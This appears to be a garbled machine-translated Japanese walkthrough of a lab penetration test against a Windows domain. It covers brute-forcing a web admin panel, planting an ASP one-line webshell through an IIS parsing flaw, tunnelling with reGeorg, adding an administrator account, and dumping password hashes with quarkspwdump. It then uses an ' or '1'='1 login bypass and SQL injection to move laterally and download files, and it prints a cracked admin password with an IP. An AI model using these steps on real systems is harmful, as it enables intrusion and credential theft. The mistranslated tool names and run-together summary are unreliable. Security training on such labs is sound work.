0x00実験目的
ドメイン環境で他のホストのウェブサイトソースコードを取得する
0x01浸透アイデア
ウェブサイトシェルを取得することにより、イントラネットはイントラネットに侵入し、イントラネットはドメイン制御権限を取得し、ドメイン制御は他のドメインに侵入してリソースを取得します。
0x02実験プロセス
ターゲットWebサイトIPにアクセスし、静的なWebサイトであることがわかりました。ウェブサイトのフロントデスクは使用できないことがわかりました。ウェブサイトのバックエンドを爆発させてみてください
Yujianを使用して背景をスキャンすると、バックグラウンドログインインターフェイスは見つかりませんでしたが、robots.txtファイルが見つかりました。 robots.txtをチェックして、内部にWebサイトのバックグラウンドディレクトリがあることを確認します。

Webサイトのバックエンドページにアクセスしてください
Burp Brute Force Crackingを使用して、Webサイトのバックエンド管理者アカウントのパスワードが正常に爆破されていることを確認してください。

爆破された管理者アカウントのパスワードを使用して、Webサイトバックエンドに正常にログインします(PS:ログイン時にフル機能ログインを選択)

テンプレートフォルダー名は、インターフェイススタイルのテンプレート選択で変更できることがわかりました。テンプレートフォルダー名を1.ASPに変更し、IISの解析脆弱性を使用しようとしました。

次に、インターフェイススタイルの編集テンプレート/CSSファイルでASPX文トロジャンをHTMLファイルに追加して、テンプレートを追加します
包丁を使用して、私たちが書いたトロイの木馬に正常に接続する

文のトロイの木馬を使用してASPX馬をアップロードして操作を容易にします

ホストがデュアルネットワークカードであることを確認して、2つのイントラネットIPセグメントを取得します。

ホストのキャッシュ情報を確認して、いくつかのイントラネットIPを見つける

192.168.152.173がポート1433を有効にしていることを確認して見つけると、データサーバーである可能性があると推測します

Webサイトの構成ファイルを確認し、データベースアカウントのパスワードを発見します

ASPXマレーシアを使用してデータベースに正常にログインし、システムの許可であることがわかりました

ドメイン内のすべてのユーザー名を表示します

ドメイングループ名をクエリします
現在のドメイン内のコンピューターのリストを表示します

クエリドメイン管理者

データベースシェルを使用してアカウントを追加し、管理者グループに追加します

また、192.168.152.173がポート3389を開設したこともわかった
Regeorg+proxifierを使用してプロキシを設定してリモートログインを試してください

以前に追加した管理者アカウントパスワードを使用して、リモートデスクトップに正常にログインします。ログインするときは、オプションを構成し、ローカルツールフォルダーをターゲットマシンにマウントします。
リモートデスクトップに正常にログインします

ファイル共有を使用してquarkspwdump.exeをアップロードし、quarkspwdump.exeを使用してシステム管理者のパスワードをつかみ、それをtxtファイルにエクスポートします

MD5を使用して、解決できないことがわかりました
ドメイン内のホストには、特定の命名ルールがあることがわかっています。シェルを取得するWebサイトを確認すると、Webサイトのルートディレクトリにはgame.fbi.gov.usという名前が付いていることがわかります。手動テストを通じて、ドメイン名oa.fbi.gov.usのウェブサイトがあります。

oa.fbi.gov.usドメイン名ディスカバリーはソースコードライブラリログ管理システムです
ASPユニバーサルパスワードを使用して、ログインをバイパスしてみてください。アカウント:liufeng 'または' 1 '=’ 1パスワードは任意であり、バックグラウンドに正常にログインします
ストレージXSSは追加ログにあります
追加したログをクリックしてプロパティを確認し、追加されたログのURLを見つけます

得られたURLに注入があるかどうかをテストし、500の誤差があることがわかります。
Dインジェクションツールを使用して、Webサイトバックエンドにログインします

次に、URLを挿入しようとし、管理者のパスワードが正常に噴射されていることがわかりました。ユーザー名は何らかの理由で出てきませんでしたが、問題は大きくありませんでした。上記のいくつかのユーザー名はすでに多くないので、1つずつ試すことができます。

前にアクセスしたユーザー名とパスワードを使用して、ドメイン内の他のホストにログインしようとします


他のホストに正常にログインしてから、ドメイン内の他のPCからファイルを表示およびダウンロードできます
0x03要約
1。ターゲットWebサイトIPへのアクセスは静的なWebサイトです。ウェブサイトのフロントデスクは使用できないことがわかります。 Yujianディレクトリスキャンツールを介してディレクトリをスキャンします。 robots.txtが存在することがわかります。 robots.txtが存在することがわかります。 Webサイトのバックエンドページがあることがわかります。バックグラウンドに検証コードがありますが、検証コードには長い時間があります。それはBPで爆破することができ、ユーザー名とパスワードは正常に破壊されます。 admin/passw0rd3333333399.106.226.95:9235/admin3です。 NAMPを使用してターゲットWebサイトIPをスキャンし、システムがWindows IIS6.0であり、ポート80が有効であることを確認します。 14.テンプレートフォルダー名は、インターフェイススタイルのテンプレート選択で変更できることがわかり、テンプレート名は1.ASP15に変更できます。次に、テンプレート名1.HTMLをインターフェイススタイル編集テンプレート/CSSファイルに追加してテンプレートを追加すると、コンテンツはASP%EAVLリクエスト(「パス」)%16の文です。包丁を介して文を正常に接続し、抑えナイフにASPXをアップロードしてすぐに行きます。
